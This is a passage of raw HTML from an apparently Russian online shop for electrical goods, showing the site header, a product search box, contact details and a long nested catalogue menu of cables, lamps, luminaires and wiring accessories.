                                    Гарантия                                                                    </a>
                                                            </li>
                                            </ul>
                            </li>
                                <li class=" ">
                <a class="" href="/info/brands/" title="Производители">
                    Производители                                    </a>
                            </li>
                                <li class=" ">
                <a class="" href="/contacts/stores/" title="Магазины">
                    Магазины                                    </a>
                            </li>
                                <li class="dropdown ">
                <a class="dropdown-toggle" href="/company/" title="О компании">
                    О компании                                            <i class="fa fa-angle-right"></i>
                                    </a>
                                    <ul class="dropdown-menu fixed_menu_ext">
                                                                                <li class=" ">
                                <a href="/company/staff/" title="Сотрудники">
                                    Сотрудники                                                                    </a>
                                                            </li>
                                                                                <li class=" ">
                                <a href="/company/jobs/" title="Вакансии">
                                    Вакансии                                                                    </a>
                                                            </li>
                                            </ul>
                            </li>
                                <li class=" ">
                <a class="" href="/contacts/" title="Контакты">
                    Контакты                                    </a>
                            </li>
                    </ul>
						<!-- /noindex -->
														</div>
			</div>
		</div>

		<div class="nopadding hidden-sm hidden-xs search animation-width pull-right-flex">
			<div class="inner-table-block">
				<div class="search">
						<div id="title-search2" class="stitle_form">
		<form action="/catalog/">
			<div class="form-control1 bg">
				<input id="title-search-input2" type="text" name="q" value="" size="40" class="text small_block" maxlength="100" autocomplete="off" placeholder="Поиск по товарам" />
				<input name="s" type="submit" value="Поиск" class="button icon" />
				<span class="close-block inline-search-hide">
					<i class="svg inline close-icons svg-inline-svg-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cccls-1{fill:#222;fill-rule:evenodd;}</style></defs><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg>
</i>					
				</span>
			</div>
		</form>
	</div>


<div class="search-overlay"></div>



				</div>
			</div>
		</div>
							<div class="col logo_and_menu-row">
				<div class="inner-table-block inner-table-block__phones">
					<div class="middle_phone">
						<div class="phones">
							<span class="phone_wrap">
								<span class="phone">
									<span class="icons fa fa-phone"></span>
									<span class="phone_text">
										<a class="ym_phone" href="tel:+78442253999" rel="nofollow">+7 (8442) 253-999</a><br>
<a class="ym_email" rel="nofollow" href="mailto:sales@gk-company.ru">sales@gk-company.ru - отдел продаж </a><br>									</span>
								</span>
							</span>
						</div>
					</div>
				</div>
			</div>
		
					<div class="col">
				<div class="inner-table-block inner-table-block__icons">
					<div class="basket_wrapp">
						<div class="wrapp_all_icons page-header__fixed__icons">
								
			<!--'start_frame_cache_header-auth-block1'-->				<!-- noindex --><div class="basket-link cabinet no-auth"><div class="wraps_icon_block"><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load link" data-event="jqm" data-param-type="auth" data-param-backurl="/catalog/oborudovanie_nizkovoltnoe/apparaty_zashchity/avtomaticheskie_vyklyuchateli/avtomaticheskie_vyklyuchateli_v_modulnom_ispolnenii/149229/" data-name="auth" href="/personal/"></a></div></div><!-- /noindex -->			<!--'end_frame_cache_header-auth-block1'-->	
																<!--'start_frame_cache_header-basket-with-compare-block1'-->														<div class="basket-link compare no-items">
						<!--noindex-->
		<div class="wraps_icon_block ">
		<a href="/catalog/compare.php" class="link" title="Список сравниваемых товаров"></a>
			</div>
	<div class="clearfix"></div>
<!--/noindex-->					</div>
													<!-- noindex -->
											<div class="basket-link delay no-items">
							<div class="wraps_icon_block delay">
								<a rel="nofollow" 
									class="link"
									href="/basket/#delayed" title="Список отложенных товаров пуст"
								></a>
								<span class="js-basket-block">
									<span class="title dark_link">Отложенные</span>
									<span class="count hidden">
										<span>
											<div class="items">
												<div class="text">0</div>
											</div>
										</span>
									</span>
								</span>
							</div>
						</div>
																<div class="basket-link basket no-items" >
							<div class="wraps_icon_block basket">
								<a rel="nofollow" 
									class="link"
									href="/basket/" 
									title="Корзина пуста"
								></a>
								<span class="js-basket-block">
																		<span class="title dark_link">Корзина<span class="count">0</span></span>
																		<span class="count hidden">
										<span>
											<div class="items">
												<div class="text">0</div>
											</div>
										</span>
									</span>
								</span>
							</div>
						</div>
										<!-- /noindex -->
							<!--'end_frame_cache_header-basket-with-compare-block1'-->									</div>
					</div>
				</div>
			</div>
			</div>
</div>					</div>
				
							</div>
			<div class="wraps" id="content">
				<div class="wrapper_inner  ">
																	<div class="left_block">
														<div class="menu_top_block catalog_block ">
		<ul class="menu dropdown">
											<li class="full has-child  m_line v_bottom">
					<a class="icons_fa parent" href="/catalog/kabelno_provodnikovaya_produktsiya/" >
												<span class="name">Кабельно-проводниковая продукция</span>
						<div class="toggle_block"></div>
					</a>
											<ul class="dropdown">
															<li class="  hide-images">
																		<a class="section dark_link" href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_silovye/"><span>Кабели силовые</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class="  hide-images">
																		<a class="section dark_link" href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_kontrolnye/"><span>Кабели контрольные</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class="  hide-images">
																		<a class="section dark_link" href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_montazhnye/"><span>Кабели монтажные</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class="  hide-images">
																		<a class="section dark_link" href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_g/"><span>Универсальные кабели</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_svyazi/"><span>Кабели связи</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_svyazi/kabeli_telefonnye/"><span>Кабели телефонные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_svyazi/kabeli_volokonno_opticheskie_vok/"><span>Оптоволоконный кабель (ВОК)</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_svyazi/kabeli_magistralnye/"><span>Кабели магистральные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_svyazi/kabeli_signalno_blokirovochnye/"><span>Кабели сигнально-блокировочные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_svyazi/kabeli_upravleniya/"><span>Кабели управления</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_i_provoda_spetsialnye/"><span>Кабели и провода специальные</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_i_provoda_spetsialnye/kabeli_sudovye/"><span>Кабели судовые</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_i_provoda_spetsialnye/provoda_dlya_radio_i_elektroustanovok/"><span>Провода для радиоустановок и электроустановок</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_i_provoda_spetsialnye/provoda_silovye_avtotraktornye/"><span>Провода силовые автотракторные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_i_provoda_spetsialnye/provoda_silovye_termostoykie/"><span>Провода силовые термостойкие</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_i_provoda_spetsialnye/provoda_dlya_vodopogruzhnykh_nasosov/"><span>Провода для водопогружных насосов</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="  hide-images">
																		<a class="section dark_link" href="/catalog/kabelno_provodnikovaya_produktsiya/samonesushchie_izolirovannye_provoda_sip/"><span>Самонесущие изолированные провода СИП</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class="  hide-images">
																		<a class="section dark_link" href="/catalog/kabelno_provodnikovaya_produktsiya/provoda_neizolirovannye/"><span>Провода неизолированные</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class="  hide-images">
																		<a class="section dark_link" href="/catalog/kabelno_provodnikovaya_produktsiya/provoda_montazhnye/"><span>Провода монтажные</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class="  hide-images">
																		<a class="section dark_link" href="/catalog/kabelno_provodnikovaya_produktsiya/provoda_ustanovochnye/"><span>Провода установочные</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class="  hide-images">
																		<a class="section dark_link" href="/catalog/kabelno_provodnikovaya_produktsiya/provoda_i_shnury_dlya_elektropriborov/"><span>Провода и шнуры для электроприборов</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class="  hide-images">
																		<a class="section dark_link" href="/catalog/kabelno_provodnikovaya_produktsiya/kabeli_gibkie/"><span>Кабели гибкие</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class="  hide-images">
																		<a class="section dark_link" href="/catalog/kabelno_provodnikovaya_produktsiya/shakhtnyy_kabel_kabel_ekskavatornyy/"><span>Шахтный кабель, кабель экскаваторный</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_bottom">
					<a class="icons_fa parent" href="/catalog/svetotekhnicheskie_izdeliya/" >
												<span class="name">Светотехнические изделия</span>
						<div class="toggle_block"></div>
					</a>
											<ul class="dropdown">
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/svetotekhnicheskie_izdeliya/istochniki_sveta_lampy/"><span>Источники света (лампы)</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/svetotekhnicheskie_izdeliya/istochniki_sveta_lampy/svetodiodnye_lampy/"><span>Светодиодные лампы</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/svetotekhnicheskie_izdeliya/istochniki_sveta_lampy/svetodiodnaya_lenta/"><span>Светодиодная лента</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/svetotekhnicheskie_izdeliya/istochniki_sveta_lampy/gazorazryadnye_lampy/"><span>Газоразрядные лампы</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/svetotekhnicheskie_izdeliya/istochniki_sveta_lampy/lampy_nakalivaniya/"><span>Лампы накаливания</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/svetotekhnicheskie_izdeliya/istochniki_sveta_lampy/galogennye_lampy/"><span>Галогенные лампы</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/svetotekhnicheskie_izdeliya/istochniki_sveta_lampy/lampy_spetsialnogo_naznacheniya/"><span>Лампы специального назначения</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/svetotekhnicheskie_izdeliya/istochniki_sveta_lampy/lyuminestsentnye_lampy/"><span>Люминесцентные лампы</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/"><span>Светильники светодиодные (LED)</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/svetilniki_dlya_vnutrennego_osveshcheniya_led/"><span>Светильники для внутреннего освещения LED</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/svetilniki_dlya_promyshlennogo_osveshcheniya_led/"><span>Светильники для промышленного освещения LED</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/svetilniki_dlya_naruzhnogo_osveshcheniya_led/"><span>Светильники для наружного освещения LED</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/prozhektory_led/"><span>Прожекторы LED</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/avariynoe_osveshchenie_led/"><span>Аварийное освещение LED</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/perenosnye_svetilniki_led/"><span>Переносные светильники LED</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/fonari_led/"><span>Фонари LED</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/dekorativnoe_i_novogodnee_osveshchenie/"><span>Декоративное и новогоднее освещение</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/dekorativnaya_svetotekhnika/"><span>Декоративная светотехника</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/svetilniki_spetsialnogo_naznacheniya_led/"><span>Светильники специального назначения LED</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/vstraivaemye_svetilniki/"><span>Встраиваемые светильники</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/kruglye_potolochnye_svetilniki/"><span>Круглые потолочные светильники</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/nastennye_svetilniki/"><span>Настенные светильники</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/svetotekhnicheskie_izdeliya/svetilniki_svetodiodnye_led/svetilniki_s_datchikom_dvizheniya/"><span>Светильники с датчиком движения</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/svetotekhnicheskie_izdeliya/traditsionnye_svetilniki/"><span>Традиционные светильники</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/svetotekhnicheskie_izdeliya/traditsionnye_svetilniki/svetilniki_dlya_vnutrennego_osveshcheniya/"><span>Светильники для внутреннего освещения</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/svetotekhnicheskie_izdeliya/traditsionnye_svetilniki/svetilniki_dlya_promyshlennogo_osveshcheniya/"><span>Светильники для промышленного освещения</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/svetotekhnicheskie_izdeliya/traditsionnye_svetilniki/svetilniki_dlya_naruzhnogo_osveshcheniya/"><span>Светильники для наружного освещения</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/svetotekhnicheskie_izdeliya/traditsionnye_svetilniki/prozhektory/"><span>Прожекторы</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/svetotekhnicheskie_izdeliya/traditsionnye_svetilniki/avariynoe_osveshchenie/"><span>Аварийное освещение</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/svetotekhnicheskie_izdeliya/traditsionnye_svetilniki/perenosnye_svetilniki/"><span>Переносные светильники</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/svetotekhnicheskie_izdeliya/traditsionnye_svetilniki/fonari/"><span>Фонари</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/svetotekhnicheskie_izdeliya/traditsionnye_svetilniki/svetilniki_spetsialnogo_naznacheniya/"><span>Светильники специального назначения</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/svetotekhnicheskie_izdeliya/bakteritsidnye_obluchateli_i_lampy/"><span>Бактерицидные облучатели и лампы</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/svetotekhnicheskie_izdeliya/bakteritsidnye_obluchateli_i_lampy/bakteritsidnye_obluchateli/"><span>Бактерицидные облучатели</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/svetotekhnicheskie_izdeliya/bakteritsidnye_obluchateli_i_lampy/bakteritsidnye_retsirkulyatory/"><span>Бактерицидные рециркуляторы</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/svetotekhnicheskie_izdeliya/bakteritsidnye_obluchateli_i_lampy/bakteritsidnye_lampy/"><span>Бактерицидные лампы</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/svetotekhnicheskie_izdeliya/bakteritsidnye_obluchateli_i_lampy/bakteritsidnaya_produktsiya_prochaya/"><span>Бактерицидная продукция прочая</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/"><span>Комплектующие и аксессуары для светильников</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/puskoreguliruyushchaya_apparatura_pra/"><span>Пускорегулирующая аппаратура (ПРА)</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/bloki_pitaniya_i_drayvery_dlya_svetodiodov/"><span>Блоки питания и драйверы для светодиодов</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/impulsnoe_zazhigayushchee_ustroystvo_izu/"><span>Импульсное зажигающее устройство (ИЗУ)</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/bloki_avariynogo_pitaniya_svetilnikov/"><span>Блоки аварийного питания светильников</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/transformatory_svetilnikov/"><span>Трансформаторы светильников</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/startery/"><span>Стартеры</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/patrony_lampoderzhateli_starteroderzhateli_perekhodniki/"><span>Патроны, ламподержатели, стартеродержатели, переходники</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/shinoprovod_svetotekhnicheskiy/"><span>Шинопровод светотехнический</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/zaryadnye_ustroystva_i_aksessuary_k_fonaryam/"><span>Зарядные устройства и аксессуары к фонарям</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/aksessuary_i_komplektuyushchie_svetilnikov/"><span>Аксессуары и комплектующие светильников</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/otpugivateli_vrediteley_i_lovushki/"><span>Отпугиватели вредителей и ловушки</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/aksessuary_k_avariynym_svetilnikam/"><span>Аксессуары к аварийным светильникам</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/aksessuary_dlya_led_lenty_i_dyuralayta/"><span>Аксессуары для LED ленты и дюралайта</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/svetotekhnicheskie_izdeliya/komplektuyushchie_i_aksessuary_dlya_svetilnikov/elementy_pitaniya/"><span>Элементы питания</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/svetotekhnicheskie_izdeliya/metallokonstruktsii_dlya_ulichnogo_osveshcheniya/"><span>Металлоконструкции для уличного освещения</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/svetotekhnicheskie_izdeliya/metallokonstruktsii_dlya_ulichnogo_osveshcheniya/opory_dlya_ulichnogo_osveshcheniya/"><span>Опоры для уличного освещения</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/svetotekhnicheskie_izdeliya/metallokonstruktsii_dlya_ulichnogo_osveshcheniya/aksessuary_k_metallokonstruktsiyam_dlya_ulichnogo_osveshcheniya/"><span>Аксессуары к металлоконструкциям для уличного освещения</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/svetotekhnicheskie_izdeliya/metallokonstruktsii_dlya_ulichnogo_osveshcheniya/kronshteyny_dlya_ulichnogo_osveshcheniya/"><span>Кронштейны для уличного освещения</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/svetotekhnicheskie_izdeliya/sistemy_upravleniya_osveshcheniem/"><span>Системы управления освещением</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/svetotekhnicheskie_izdeliya/sistemy_upravleniya_osveshcheniem/datchiki_sistemy_upravleniya_osveshcheniem/"><span>Датчики системы управления освещением</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/svetotekhnicheskie_izdeliya/sistemy_upravleniya_osveshcheniem/paneli_upravleniya_osveshcheniem/"><span>Панели управления освещением</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/svetotekhnicheskie_izdeliya/sistemy_upravleniya_osveshcheniem/dimmery/"><span>Диммеры</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/svetotekhnicheskie_izdeliya/sistemy_upravleniya_osveshcheniem/aksessuary_sistemy_upravleniya_osveshchenim_adaptery_vyklyuchateli_t_d_/"><span>Аксессуары Системы Управления Освещеним (адаптеры, выключатели т.д.)</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/svetotekhnicheskie_izdeliya/sistemy_upravleniya_osveshcheniem/rele_sistemy_upravleniya_osveshcheniem/"><span>Реле системы управления освещением</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_bottom">
					<a class="icons_fa parent" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/" >
												<span class="name">Изделия для прокладки кабеля и электромонтажа</span>
						<div class="toggle_block"></div>
					</a>
											<ul class="dropdown">
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelenesushchie_sistemy/"><span>Кабеленесущие системы</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelenesushchie_sistemy/kabel_kanaly/"><span>Кабель-каналы</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelenesushchie_sistemy/truby_1/"><span>Трубы</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelenesushchie_sistemy/perforirovannye_koroba/"><span>Перфорированные короба</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelenesushchie_sistemy/lyuchki_napolnye_korobki_i_rozetochnye_bloki/"><span>Лючки,напольные коробки и розеточные блоки</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelenesushchie_sistemy/kolonny_i_stoyki/"><span>Колонны и стойки</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelenesushchie_sistemy/shinoprovody/"><span>Шинопроводы</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelenesushchie_sistemy/aksessuary_k_kabelenesushchim_sistemam/"><span>Аксессуары к кабеленесущим системам</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelenesushchie_sistemy/kabelnye_lotki/"><span>Кабельные лотки</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/korobki_raspredelitelnye/"><span>Коробки распределительные</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/korobki_raspredelitelnye/korobki_obshchego_naznacheniya/"><span>Коробки общего назначения</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/korobki_raspredelitelnye/korobki_spetsialnogo_naznacheniya/"><span>Коробки специального назначения</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelnaya_armatura/"><span>Кабельная арматура</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelnaya_armatura/nakonechniki_gilzy/"><span>Наконечники, гильзы</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelnaya_armatura/kabelnye_mufty/"><span>Кабельные муфты</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelnaya_armatura/armatura_dlya_montazha_sip/"><span>Арматура для монтажа СИП</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/kabelnaya_armatura/kabelnye_vvody_i_aksessuary_k_nim/"><span>Кабельные вводы и аксессуары к ним</span></a>
												</li>
																					</ul>
																		<div class="clearfix"></div>
								</li>
															<li class="has-childs  hide-images">
																		<a class="section dark_link" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/silovye_razemy/"><span>Силовые разъемы</span></a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/silovye_razemy/silovye_razemy_standarta_cee/"><span>Силовые разъемы стандарта CEE</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/silovye_razemy/silovye_razemy_standarta_schuko/"><span>Силовые разъемы стандарта SCHUKO</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/silovye_razemy/razemy_ne_evropeyskikh_standartov/"><span>Разъемы не европейских стандартов</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/izdeliya_dlya_prokladki_kabelya_i_elektromontazha/silovye_razemy/kombinatsionnye_moduli/"><span>Комбинационные модули</span></a>
												</li>
																							<li class="menu_item ">
